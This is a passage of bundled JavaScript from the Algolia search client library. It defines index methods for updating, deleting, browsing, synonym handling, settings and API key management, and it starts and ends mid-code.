    callback: callback
  });
};

/*
* Update partially an object (only update attributes passed in argument)
*
* @param partialObject contains the javascript attributes to override, the
*  object must contains an objectID attribute
* @param createIfNotExists (optional) if false, avoid an automatic creation of the object
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that contains 3 elements: createAt, taskId and objectID
*/
Index.prototype.partialUpdateObject = function(partialObject, createIfNotExists, callback) {
  if (arguments.length === 1 || typeof createIfNotExists === 'function') {
    callback = createIfNotExists;
    createIfNotExists = undefined;
  }

  var indexObj = this;
  var url = '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/' + encodeURIComponent(partialObject.objectID) + '/partial';
  if (createIfNotExists === false) {
    url += '?createIfNotExists=false';
  }

  return this.as._jsonRequest({
    method: 'POST',
    url: url,
    body: partialObject,
    hostType: 'write',
    callback: callback
  });
};

/*
* Partially Override the content of several objects
*
* @param objects contains an array of objects to update (each object must contains a objectID attribute)
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that updateAt and taskID
*/
Index.prototype.partialUpdateObjects = function(objects, callback) {
  var isArray = require(8);
  var usage = 'Usage: index.partialUpdateObjects(arrayOfObjects[, callback])';

  if (!isArray(objects)) {
    throw new Error(usage);
  }

  var indexObj = this;
  var postObj = {
    requests: []
  };
  for (var i = 0; i < objects.length; ++i) {
    var request = {
      action: 'partialUpdateObject',
      objectID: objects[i].objectID,
      body: objects[i]
    };
    postObj.requests.push(request);
  }
  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/batch',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/*
* Override the content of object
*
* @param object contains the javascript object to save, the object must contains an objectID attribute
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that updateAt and taskID
*/
Index.prototype.saveObject = function(object, callback) {
  var indexObj = this;
  return this.as._jsonRequest({
    method: 'PUT',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/' + encodeURIComponent(object.objectID),
    body: object,
    hostType: 'write',
    callback: callback
  });
};

/*
* Override the content of several objects
*
* @param objects contains an array of objects to update (each object must contains a objectID attribute)
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that updateAt and taskID
*/
Index.prototype.saveObjects = function(objects, callback) {
  var isArray = require(8);
  var usage = 'Usage: index.saveObjects(arrayOfObjects[, callback])';

  if (!isArray(objects)) {
    throw new Error(usage);
  }

  var indexObj = this;
  var postObj = {
    requests: []
  };
  for (var i = 0; i < objects.length; ++i) {
    var request = {
      action: 'updateObject',
      objectID: objects[i].objectID,
      body: objects[i]
    };
    postObj.requests.push(request);
  }
  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/batch',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/*
* Delete an object from the index
*
* @param objectID the unique identifier of object to delete
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that contains 3 elements: createAt, taskId and objectID
*/
Index.prototype.deleteObject = function(objectID, callback) {
  if (typeof objectID === 'function' || typeof objectID !== 'string' && typeof objectID !== 'number') {
    var err = new errors.AlgoliaSearchError('Cannot delete an object without an objectID');
    callback = objectID;
    if (typeof callback === 'function') {
      return callback(err);
    }

    return this.as._promise.reject(err);
  }

  var indexObj = this;
  return this.as._jsonRequest({
    method: 'DELETE',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/' + encodeURIComponent(objectID),
    hostType: 'write',
    callback: callback
  });
};

/*
* Delete several objects from an index
*
* @param objectIDs contains an array of objectID to delete
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that contains 3 elements: createAt, taskId and objectID
*/
Index.prototype.deleteObjects = function(objectIDs, callback) {
  var isArray = require(8);
  var map = require(31);

  var usage = 'Usage: index.deleteObjects(arrayOfObjectIDs[, callback])';

  if (!isArray(objectIDs)) {
    throw new Error(usage);
  }

  var indexObj = this;
  var postObj = {
    requests: map(objectIDs, function prepareRequest(objectID) {
      return {
        action: 'deleteObject',
        objectID: objectID,
        body: {
          objectID: objectID
        }
      };
    })
  };

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/batch',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/*
* Delete all objects matching a query
*
* @param query the query string
* @param params the optional query parameters
* @param callback (optional) the result callback called with one argument
*  error: null or Error('message')
*/
Index.prototype.deleteByQuery = function(query, params, callback) {
  var clone = require(26);
  var map = require(31);

  var indexObj = this;
  var client = indexObj.as;

  if (arguments.length === 1 || typeof params === 'function') {
    callback = params;
    params = {};
  } else {
    params = clone(params);
  }

  params.attributesToRetrieve = 'objectID';
  params.hitsPerPage = 1000;
  params.distinct = false;

  // when deleting, we should never use cache to get the
  // search results
  this.clearCache();

  // there's a problem in how we use the promise chain,
  // see how waitTask is done
  var promise = this
  .search(query, params)
  .then(stopOrDelete);

  function stopOrDelete(searchContent) {
    // stop here
    if (searchContent.nbHits === 0) {
      // return indexObj.as._request.resolve();
      return searchContent;
    }

    // continue and do a recursive call
    var objectIDs = map(searchContent.hits, function getObjectID(object) {
      return object.objectID;
    });

    return indexObj
    .deleteObjects(objectIDs)
    .then(waitTask)
    .then(doDeleteByQuery);
  }

  function waitTask(deleteObjectsContent) {
    return indexObj.waitTask(deleteObjectsContent.taskID);
  }

  function doDeleteByQuery() {
    return indexObj.deleteByQuery(query, params);
  }

  if (!callback) {
    return promise;
  }

  promise.then(success, failure);

  function success() {
    exitPromise(function exit() {
      callback(null);
    }, client._setTimeout || setTimeout);
  }

  function failure(err) {
    exitPromise(function exit() {
      callback(err);
    }, client._setTimeout || setTimeout);
  }
};

/*
* Browse all content from an index using events. Basically this will do
* .browse() -> .browseFrom -> .browseFrom -> .. until all the results are returned
*
* @param {string} query - The full text query
* @param {Object} [queryParameters] - Any search query parameter
* @return {EventEmitter}
* @example
* var browser = index.browseAll('cool songs', {
*   tagFilters: 'public,comments',
*   hitsPerPage: 500
* });
*
* browser.on('result', function resultCallback(content) {
*   console.log(content.hits);
* });
*
* // if any error occurs, you get it
* browser.on('error', function(err) {
*   throw err;
* });
*
* // when you have browsed the whole index, you get this event
* browser.on('end', function() {
*   console.log('finished');
* });
*
* // at any point if you want to stop the browsing process, you can stop it manually
* // otherwise it will go on and on
* browser.stop();
*
* @see {@link https://www.algolia.com/doc/rest_api#Browse|Algolia REST API Documentation}
*/
Index.prototype.browseAll = function(query, queryParameters) {
  if (typeof query === 'object') {
    queryParameters = query;
    query = undefined;
  }

  var merge = require(32);

  var IndexBrowser = require(17);

  var browser = new IndexBrowser();
  var client = this.as;
  var index = this;
  var params = client._getSearchParams(
    merge({}, queryParameters || {}, {
      query: query
    }), ''
  );

  // start browsing
  browseLoop();

  function browseLoop(cursor) {
    if (browser._stopped) {
      return;
    }

    var queryString;

    if (cursor !== undefined) {
      queryString = 'cursor=' + encodeURIComponent(cursor);
    } else {
      queryString = params;
    }

    client._jsonRequest({
      method: 'GET',
      url: '/1/indexes/' + encodeURIComponent(index.indexName) + '/browse?' + queryString,
      hostType: 'read',
      callback: browseCallback
    });
  }

  function browseCallback(err, content) {
    if (browser._stopped) {
      return;
    }

    if (err) {
      browser._error(err);
      return;
    }

    browser._result(content);

    // no cursor means we are finished browsing
    if (content.cursor === undefined) {
      browser._end();
      return;
    }

    browseLoop(content.cursor);
  }

  return browser;
};

/*
* Get a Typeahead.js adapter
* @param searchParams contains an object with query parameters (see search for details)
*/
Index.prototype.ttAdapter = function(params) {
  var self = this;
  return function ttAdapter(query, syncCb, asyncCb) {
    var cb;

    if (typeof asyncCb === 'function') {
      // typeahead 0.11
      cb = asyncCb;
    } else {
      // pre typeahead 0.11
      cb = syncCb;
    }

    self.search(query, params, function searchDone(err, content) {
      if (err) {
        cb(err);
        return;
      }

      cb(content.hits);
    });
  };
};

/*
* Wait the publication of a task on the server.
* All server task are asynchronous and you can check with this method that the task is published.
*
* @param taskID the id of the task returned by server
* @param callback the result callback with with two arguments:
*  error: null or Error('message')
*  content: the server answer that contains the list of results
*/
Index.prototype.waitTask = function(taskID, callback) {
  // wait minimum 100ms before retrying
  var baseDelay = 100;
  // wait maximum 5s before retrying
  var maxDelay = 5000;
  var loop = 0;

  // waitTask() must be handled differently from other methods,
  // it's a recursive method using a timeout
  var indexObj = this;
  var client = indexObj.as;

  var promise = retryLoop();

  function retryLoop() {
    return client._jsonRequest({
      method: 'GET',
      hostType: 'read',
      url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/task/' + taskID
    }).then(function success(content) {
      loop++;
      var delay = baseDelay * loop * loop;
      if (delay > maxDelay) {
        delay = maxDelay;
      }

      if (content.status !== 'published') {
        return client._promise.delay(delay).then(retryLoop);
      }

      return content;
    });
  }

  if (!callback) {
    return promise;
  }

  promise.then(successCb, failureCb);

  function successCb(content) {
    exitPromise(function exit() {
      callback(null, content);
    }, client._setTimeout || setTimeout);
  }

  function failureCb(err) {
    exitPromise(function exit() {
      callback(err);
    }, client._setTimeout || setTimeout);
  }
};

/*
* This function deletes the index content. Settings and index specific API keys are kept untouched.
*
* @param callback (optional) the result callback called with two arguments
*  error: null or Error('message')
*  content: the settings object or the error message if a failure occured
*/
Index.prototype.clearIndex = function(callback) {
  var indexObj = this;
  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/clear',
    hostType: 'write',
    callback: callback
  });
};

/*
* Get settings of this index
*
* @param callback (optional) the result callback called with two arguments
*  error: null or Error('message')
*  content: the settings object or the error message if a failure occured
*/
Index.prototype.getSettings = function(callback) {
  var indexObj = this;
  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/settings?getVersion=2',
    hostType: 'read',
    callback: callback
  });
};

Index.prototype.searchSynonyms = function(params, callback) {
  if (typeof params === 'function') {
    callback = params;
    params = {};
  } else if (params === undefined) {
    params = {};
  }

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/synonyms/search',
    body: params,
    hostType: 'read',
    callback: callback
  });
};

Index.prototype.saveSynonym = function(synonym, opts, callback) {
  if (typeof opts === 'function') {
    callback = opts;
    opts = {};
  } else if (opts === undefined) {
    opts = {};
  }

  return this.as._jsonRequest({
    method: 'PUT',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/synonyms/' + encodeURIComponent(synonym.objectID) +
      '?forwardToSlaves=' + (opts.forwardToSlaves ? 'true' : 'false'),
    body: synonym,
    hostType: 'write',
    callback: callback
  });
};

Index.prototype.getSynonym = function(objectID, callback) {
  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/synonyms/' + encodeURIComponent(objectID),
    hostType: 'read',
    callback: callback
  });
};

Index.prototype.deleteSynonym = function(objectID, opts, callback) {
  if (typeof opts === 'function') {
    callback = opts;
    opts = {};
  } else if (opts === undefined) {
    opts = {};
  }

  return this.as._jsonRequest({
    method: 'DELETE',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/synonyms/' + encodeURIComponent(objectID) +
      '?forwardToSlaves=' + (opts.forwardToSlaves ? 'true' : 'false'),
    hostType: 'write',
    callback: callback
  });
};

Index.prototype.clearSynonyms = function(opts, callback) {
  if (typeof opts === 'function') {
    callback = opts;
    opts = {};
  } else if (opts === undefined) {
    opts = {};
  }

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/synonyms/clear' +
      '?forwardToSlaves=' + (opts.forwardToSlaves ? 'true' : 'false'),
    hostType: 'write',
    callback: callback
  });
};

Index.prototype.batchSynonyms = function(synonyms, opts, callback) {
  if (typeof opts === 'function') {
    callback = opts;
    opts = {};
  } else if (opts === undefined) {
    opts = {};
  }

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/synonyms/batch' +
      '?forwardToSlaves=' + (opts.forwardToSlaves ? 'true' : 'false') +
      '&replaceExistingSynonyms=' + (opts.replaceExistingSynonyms ? 'true' : 'false'),
    hostType: 'write',
    body: synonyms,
    callback: callback
  });
};

/*
* Set settings for this index
*
* @param settigns the settings object that can contains :
* - minWordSizefor1Typo: (integer) the minimum number of characters to accept one typo (default = 3).
* - minWordSizefor2Typos: (integer) the minimum number of characters to accept two typos (default = 7).
* - hitsPerPage: (integer) the number of hits per page (default = 10).
* - attributesToRetrieve: (array of strings) default list of attributes to retrieve in objects.
*   If set to null, all attributes are retrieved.
* - attributesToHighlight: (array of strings) default list of attributes to highlight.
*   If set to null, all indexed attributes are highlighted.
* - attributesToSnippet**: (array of strings) default list of attributes to snippet alongside the number
* of words to return (syntax is attributeName:nbWords).
*   By default no snippet is computed. If set to null, no snippet is computed.
* - attributesToIndex: (array of strings) the list of fields you want to index.
*   If set to null, all textual and numerical attributes of your objects are indexed,
*   but you should update it to get optimal results.
*   This parameter has two important uses:
*     - Limit the attributes to index: For example if you store a binary image in base64,
*     you want to store it and be able to
*       retrieve it but you don't want to search in the base64 string.
*     - Control part of the ranking*: (see the ranking parameter for full explanation)
*     Matches in attributes at the beginning of
*       the list will be considered more important than matches in attributes further down the list.
*       In one attribute, matching text at the beginning of the attribute will be
*       considered more important than text after, you can disable
*       this behavior if you add your attribute inside `unordered(AttributeName)`,
*       for example attributesToIndex: ["title", "unordered(text)"].
* - attributesForFaceting: (array of strings) The list of fields you want to use for faceting.
*   All strings in the attribute selected for faceting are extracted and added as a facet.
*   If set to null, no attribute is used for faceting.
* - attributeForDistinct: (string) The attribute name used for the Distinct feature.
* This feature is similar to the SQL "distinct" keyword: when enabled
*   in query with the distinct=1 parameter, all hits containing a duplicate
*   value for this attribute are removed from results.
*   For example, if the chosen attribute is show_name and several hits have
*   the same value for show_name, then only the best one is kept and others are removed.
* - ranking: (array of strings) controls the way results are sorted.
*   We have six available criteria:
*    - typo: sort according to number of typos,
*    - geo: sort according to decreassing distance when performing a geo-location based search,
*    - proximity: sort according to the proximity of query words in hits,
*    - attribute: sort according to the order of attributes defined by attributesToIndex,
*    - exact:
*        - if the user query contains one word: sort objects having an attribute
*        that is exactly the query word before others.
*          For example if you search for the "V" TV show, you want to find it
*          with the "V" query and avoid to have all popular TV
*          show starting by the v letter before it.
*        - if the user query contains multiple words: sort according to the
*        number of words that matched exactly (and not as a prefix).
*    - custom: sort according to a user defined formula set in **customRanking** attribute.
*   The standard order is ["typo", "geo", "proximity", "attribute", "exact", "custom"]
* - customRanking: (array of strings) lets you specify part of the ranking.
*   The syntax of this condition is an array of strings containing attributes
*   prefixed by asc (ascending order) or desc (descending order) operator.
*   For example `"customRanking" => ["desc(population)", "asc(name)"]`
* - queryType: Select how the query words are interpreted, it can be one of the following value:
*   - prefixAll: all query words are interpreted as prefixes,
*   - prefixLast: only the last word is interpreted as a prefix (default behavior),
*   - prefixNone: no query word is interpreted as a prefix. This option is not recommended.
* - highlightPreTag: (string) Specify the string that is inserted before
* the highlighted parts in the query result (default to "<em>").
* - highlightPostTag: (string) Specify the string that is inserted after
* the highlighted parts in the query result (default to "</em>").
* - optionalWords: (array of strings) Specify a list of words that should
* be considered as optional when found in the query.
* @param callback (optional) the result callback called with two arguments
*  error: null or Error('message')
*  content: the server answer or the error message if a failure occured
*/
Index.prototype.setSettings = function(settings, opts, callback) {
  if (arguments.length === 1 || typeof opts === 'function') {
    callback = opts;
    opts = {};
  }

  var forwardToSlaves = opts.forwardToSlaves || false;

  var indexObj = this;
  return this.as._jsonRequest({
    method: 'PUT',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/settings?forwardToSlaves='
      + (forwardToSlaves ? 'true' : 'false'),
    hostType: 'write',
    body: settings,
    callback: callback
  });
};

/*
* List all existing user keys associated to this index
*
* @param callback the result callback called with two arguments
*  error: null or Error('message')
*  content: the server answer with user keys list
*/
Index.prototype.listUserKeys = function(callback) {
  var indexObj = this;
  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/keys',
    hostType: 'read',
    callback: callback
  });
};

/*
* Get ACL of a user key associated to this index
*
* @param key
* @param callback the result callback called with two arguments
*  error: null or Error('message')
*  content: the server answer with user keys list
*/
Index.prototype.getUserKeyACL = function(key, callback) {
  var indexObj = this;
  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/keys/' + key,
    hostType: 'read',
    callback: callback
  });
};

/*
* Delete an existing user key associated to this index
*
* @param key
* @param callback the result callback called with two arguments
*  error: null or Error('message')
*  content: the server answer with user keys list
*/
Index.prototype.deleteUserKey = function(key, callback) {
  var indexObj = this;
  return this.as._jsonRequest({
    method: 'DELETE',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/keys/' + key,
    hostType: 'write',
    callback: callback
  });
};

/*
* Add a new API key to this index
*
* @param {string[]} acls - The list of ACL for this key. Defined by an array of strings that
*   can contains the following values:
*     - search: allow to search (https and http)
*     - addObject: allows to add/update an object in the index (https only)
*     - deleteObject : allows to delete an existing object (https only)
*     - deleteIndex : allows to delete index content (https only)
*     - settings : allows to get index settings (https only)
*     - editSettings : allows to change index settings (https only)
* @param {Object} [params] - Optionnal parameters to set for the key
* @param {number} params.validity - Number of seconds after which the key will
* be automatically removed (0 means no time limit for this key)
* @param {number} params.maxQueriesPerIPPerHour - Number of API calls allowed from an IP address per hour
* @param {number} params.maxHitsPerQuery - Number of hits this API key can retrieve in one call
* @param {string} params.description - A description for your key
* @param {string[]} params.referers - A list of authorized referers
* @param {Object} params.queryParameters - Force the key to use specific query parameters
* @param {Function} callback - The result callback called with two arguments
*   error: null or Error('message')
*   content: the server answer with user keys list
* @return {Promise|undefined} Returns a promise if no callback given
* @example
* index.addUserKey(['search'], {
*   validity: 300,
*   maxQueriesPerIPPerHour: 2000,
*   maxHitsPerQuery: 3,
*   description: 'Eat three fruits',
*   referers: ['*.algolia.com'],
*   queryParameters: {
*     tagFilters: ['public'],
*   }
* })
* @see {@link https://www.algolia.com/doc/rest_api#AddIndexKey|Algolia REST API Documentation}
*/
Index.prototype.addUserKey = function(acls, params, callback) {
  var isArray = require(8);
  var usage = 'Usage: index.addUserKey(arrayOfAcls[, params, callback])';

  if (!isArray(acls)) {
    throw new Error(usage);
  }

  if (arguments.length === 1 || typeof params === 'function') {
    callback = params;
    params = null;
  }

  var postObj = {
    acl: acls
  };

  if (params) {
    postObj.validity = params.validity;
    postObj.maxQueriesPerIPPerHour = params.maxQueriesPerIPPerHour;
    postObj.maxHitsPerQuery = params.maxHitsPerQuery;
    postObj.description = params.description;

    if (params.queryParameters) {
      postObj.queryParameters = this.as._getSearchParams(params.queryParameters, '');
    }

    postObj.referers = params.referers;
  }

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/keys',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/**
* Add an existing user key associated to this index
* @deprecated use index.addUserKey()
*/
Index.prototype.addUserKeyWithValidity = deprecate(function deprecatedAddUserKeyWithValidity(acls, params, callback) {
  return this.addUserKey(acls, params, callback);
}, deprecatedMessage('index.addUserKeyWithValidity()', 'index.addUserKey()'));

/**
* Update an existing API key of this index
* @param {string} key - The key to update
* @param {string[]} acls - The list of ACL for this key. Defined by an array of strings that
*   can contains the following values:
*     - search: allow to search (https and http)
*     - addObject: allows to add/update an object in the index (https only)
*     - deleteObject : allows to delete an existing object (https only)
*     - deleteIndex : allows to delete index content (https only)
*     - settings : allows to get index settings (https only)
*     - editSettings : allows to change index settings (https only)
* @param {Object} [params] - Optionnal parameters to set for the key
* @param {number} params.validity - Number of seconds after which the key will
* be automatically removed (0 means no time limit for this key)
* @param {number} params.maxQueriesPerIPPerHour - Number of API calls allowed from an IP address per hour
* @param {number} params.maxHitsPerQuery - Number of hits this API key can retrieve in one call
* @param {string} params.description - A description for your key
* @param {string[]} params.referers - A list of authorized referers
* @param {Object} params.queryParameters - Force the key to use specific query parameters
* @param {Function} callback - The result callback called with two arguments
*   error: null or Error('message')
*   content: the server answer with user keys list
* @return {Promise|undefined} Returns a promise if no callback given
* @example
* index.updateUserKey('APIKEY', ['search'], {
*   validity: 300,
*   maxQueriesPerIPPerHour: 2000,
*   maxHitsPerQuery: 3,
*   description: 'Eat three fruits',
*   referers: ['*.algolia.com'],
*   queryParameters: {
*     tagFilters: ['public'],
*   }
* })
* @see {@link https://www.algolia.com/doc/rest_api#UpdateIndexKey|Algolia REST API Documentation}
*/
Index.prototype.updateUserKey = function(key, acls, params, callback) {
  var isArray = require(8);
  var usage = 'Usage: index.updateUserKey(key, arrayOfAcls[, params, callback])';

  if (!isArray(acls)) {
    throw new Error(usage);
  }

  if (arguments.length === 2 || typeof params === 'function') {
    callback = params;
    params = null;
  }

  var putObj = {
    acl: acls
  };

  if (params) {
    putObj.validity = params.validity;
    putObj.maxQueriesPerIPPerHour = params.maxQueriesPerIPPerHour;
    putObj.maxHitsPerQuery = params.maxHitsPerQuery;
    putObj.description = params.description;

    if (params.queryParameters) {
      putObj.queryParameters = this.as._getSearchParams(params.queryParameters, '');
    }

    putObj.referers = params.referers;
  }

  return this.as._jsonRequest({
    method: 'PUT',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/keys/' + key,
    body: putObj,
    hostType: 'write',
    callback: callback
  });
};

},{"17":17,"18":18,"26":26,"27":27,"28":28,"29":29,"30":30,"31":31,"32":32,"7":7,"8":8}],17:[function(require,module,exports){
'use strict';

// This is the object returned by the `index.browseAll()` method

module.exports = IndexBrowser;

var inherits = require(7);
var EventEmitter = require(4).EventEmitter;

function IndexBrowser() {
}

inherits(IndexBrowser, EventEmitter);

IndexBrowser.prototype.stop = function() {
  this._stopped = true;
  this._clean();
};

IndexBrowser.prototype._end = function() {
  this.emit('end');
  this._clean();
};

IndexBrowser.prototype._error = function(err) {
  this.emit('error', err);
  this._clean();
};

IndexBrowser.prototype._result = function(content) {
  this.emit('result', content);
};

IndexBrowser.prototype._clean = function() {
  this.removeAllListeners('stop');
  this.removeAllListeners('end');
  this.removeAllListeners('error');
  this.removeAllListeners('result');
};

},{"4":4,"7":7}],18:[function(require,module,exports){
var buildSearchMethod = require(25);
var deprecate = require(27);
var deprecatedMessage = require(28);

module.exports = IndexCore;

/*
* Index class constructor.
* You should not use this method directly but use initIndex() function
*/
function IndexCore(algoliasearch, indexName) {
  this.indexName = indexName;
  this.as = algoliasearch;
  this.typeAheadArgs = null;
  this.typeAheadValueOption = null;

  // make sure every index instance has it's own cache
  this.cache = {};
}

/*
* Clear all queries in cache
*/
IndexCore.prototype.clearCache = function() {
  this.cache = {};
};

/*
* Search inside the index using XMLHttpRequest request (Using a POST query to
* minimize number of OPTIONS queries: Cross-Origin Resource Sharing).
*
* @param query the full text query
* @param args (optional) if set, contains an object with query parameters:
* - page: (integer) Pagination parameter used to select the page to retrieve.
*                   Page is zero-based and defaults to 0. Thus,
*                   to retrieve the 10th page you need to set page=9
* - hitsPerPage: (integer) Pagination parameter used to select the number of hits per page. Defaults to 20.
* - attributesToRetrieve: a string that contains the list of object attributes
* you want to retrieve (let you minimize the answer size).
*   Attributes are separated with a comma (for example "name,address").
*   You can also use an array (for example ["name","address"]).
*   By default, all attributes are retrieved. You can also use '*' to retrieve all
*   values when an attributesToRetrieve setting is specified for your index.
* - attributesToHighlight: a string that contains the list of attributes you
*   want to highlight according to the query.
*   Attributes are separated by a comma. You can also use an array (for example ["name","address"]).
*   If an attribute has no match for the query, the raw value is returned.
*   By default all indexed text attributes are highlighted.
*   You can use `*` if you want to highlight all textual attributes.
*   Numerical attributes are not highlighted.
*   A matchLevel is returned for each highlighted attribute and can contain:
*      - full: if all the query terms were found in the attribute,
*      - partial: if only some of the query terms were found,
*      - none: if none of the query terms were found.
* - attributesToSnippet: a string that contains the list of attributes to snippet alongside
* the number of words to return (syntax is `attributeName:nbWords`).
*    Attributes are separated by a comma (Example: attributesToSnippet=name:10,content:10).
*    You can also use an array (Example: attributesToSnippet: ['name:10','content:10']).
*    By default no snippet is computed.
* - minWordSizefor1Typo: the minimum number of characters in a query word to accept one typo in this word.
* Defaults to 3.
* - minWordSizefor2Typos: the minimum number of characters in a query word
* to accept two typos in this word. Defaults to 7.
* - getRankingInfo: if set to 1, the result hits will contain ranking
* information in _rankingInfo attribute.
* - aroundLatLng: search for entries around a given
* latitude/longitude (specified as two floats separated by a comma).
*   For example aroundLatLng=47.316669,5.016670).
*   You can specify the maximum distance in meters with the aroundRadius parameter (in meters)
*   and the precision for ranking with aroundPrecision
*   (for example if you set aroundPrecision=100, two objects that are distant of
*   less than 100m will be considered as identical for "geo" ranking parameter).
*   At indexing, you should specify geoloc of an object with the _geoloc attribute
*   (in the form {"_geoloc":{"lat":48.853409, "lng":2.348800}})
* - insideBoundingBox: search entries inside a given area defined by the two extreme points
* of a rectangle (defined by 4 floats: p1Lat,p1Lng,p2Lat,p2Lng).
*   For example insideBoundingBox=47.3165,4.9665,47.3424,5.0201).
*   At indexing, you should specify geoloc of an object with the _geoloc attribute
*   (in the form {"_geoloc":{"lat":48.853409, "lng":2.348800}})
* - numericFilters: a string that contains the list of numeric filters you want to
* apply separated by a comma.
*   The syntax of one filter is `attributeName` followed by `operand` followed by `value`.
*   Supported operands are `<`, `<=`, `=`, `>` and `>=`.
*   You can have multiple conditions on one attribute like for example numericFilters=price>100,price<1000.
*   You can also use an array (for example numericFilters: ["price>100","price<1000"]).
* - tagFilters: filter the query by a set of tags. You can AND tags by separating them by commas.
*   To OR tags, you must add parentheses. For example, tags=tag1,(tag2,tag3) means tag1 AND (tag2 OR tag3).
*   You can also use an array, for example tagFilters: ["tag1",["tag2","tag3"]]
*   means tag1 AND (tag2 OR tag3).
*   At indexing, tags should be added in the _tags** attribute
*   of objects (for example {"_tags":["tag1","tag2"]}).
* - facetFilters: filter the query by a list of facets.
*   Facets are separated by commas and each facet is encoded as `attributeName:value`.
*   For example: `facetFilters=category:Book,author:John%20Doe`.
*   You can also use an array (for example `["category:Book","author:John%20Doe"]`).
* - facets: List of object attributes that you want to use for faceting.
*   Comma separated list: `"category,author"` or array `['category','author']`
*   Only attributes that have been added in **attributesForFaceting** index setting
*   can be used in this parameter.
*   You can also use `*` to perform faceting on all attributes specified in **attributesForFaceting**.
* - queryType: select how the query words are interpreted, it can be one of the following value:
*    - prefixAll: all query words are interpreted as prefixes,
*    - prefixLast: only the last word is interpreted as a prefix (default behavior),
*    - prefixNone: no query word is interpreted as a prefix. This option is not recommended.
* - optionalWords: a string that contains the list of words that should
* be considered as optional when found in the query.
*   Comma separated and array are accepted.
* - distinct: If set to 1, enable the distinct feature (disabled by default)
* if the attributeForDistinct index setting is set.
*   This feature is similar to the SQL "distinct" keyword: when enabled
*   in a query with the distinct=1 parameter,
*   all hits containing a duplicate value for the attributeForDistinct attribute are removed from results.
*   For example, if the chosen attribute is show_name and several hits have
*   the same value for show_name, then only the best
*   one is kept and others are removed.
* - restrictSearchableAttributes: List of attributes you want to use for
* textual search (must be a subset of the attributesToIndex index setting)
* either comma separated or as an array
* @param callback the result callback called with two arguments:
*  error: null or Error('message'). If false, the content contains the error.
*  content: the server answer that contains the list of results.
*/
IndexCore.prototype.search = buildSearchMethod('query');

/*
* -- BETA --
* Search a record similar to the query inside the index using XMLHttpRequest request (Using a POST query to
* minimize number of OPTIONS queries: Cross-Origin Resource Sharing).
*
* @param query the similar query
* @param args (optional) if set, contains an object with query parameters.
*   All search parameters are supported (see search function), restrictSearchableAttributes and facetFilters
*   are the two most useful to restrict the similar results and get more relevant content
*/
IndexCore.prototype.similarSearch = buildSearchMethod('similarQuery');

/*
* Browse index content. The response content will have a `cursor` property that you can use
* to browse subsequent pages for this query. Use `index.browseFrom(cursor)` when you want.
*
* @param {string} query - The full text query
* @param {Object} [queryParameters] - Any search query parameter
* @param {Function} [callback] - The result callback called with two arguments
*   error: null or Error('message')
*   content: the server answer with the browse result
* @return {Promise|undefined} Returns a promise if no callback given
* @example
* index.browse('cool songs', {
*   tagFilters: 'public,comments',
*   hitsPerPage: 500
* }, callback);
* @see {@link https://www.algolia.com/doc/rest_api#Browse|Algolia REST API Documentation}
*/
IndexCore.prototype.browse = function(query, queryParameters, callback) {
  var merge = require(32);

  var indexObj = this;

  var page;
  var hitsPerPage;

  // we check variadic calls that are not the one defined
  // .browse()/.browse(fn)
  // => page = 0
  if (arguments.length === 0 || arguments.length === 1 && typeof arguments[0] === 'function') {
    page = 0;
    callback = arguments[0];
    query = undefined;
  } else if (typeof arguments[0] === 'number') {
    // .browse(2)/.browse(2, 10)/.browse(2, fn)/.browse(2, 10, fn)
    page = arguments[0];
    if (typeof arguments[1] === 'number') {
      hitsPerPage = arguments[1];
    } else if (typeof arguments[1] === 'function') {
      callback = arguments[1];
      hitsPerPage = undefined;
    }
    query = undefined;
    queryParameters = undefined;
  } else if (typeof arguments[0] === 'object') {
    // .browse(queryParameters)/.browse(queryParameters, cb)
    if (typeof arguments[1] === 'function') {
      callback = arguments[1];
    }
    queryParameters = arguments[0];
    query = undefined;
  } else if (typeof arguments[0] === 'string' && typeof arguments[1] === 'function') {
    // .browse(query, cb)
    callback = arguments[1];
    queryParameters = undefined;
  }

  // otherwise it's a .browse(query)/.browse(query, queryParameters)/.browse(query, queryParameters, cb)

  // get search query parameters combining various possible calls
  // to .browse();
  queryParameters = merge({}, queryParameters || {}, {
    page: page,
    hitsPerPage: hitsPerPage,
    query: query
  });

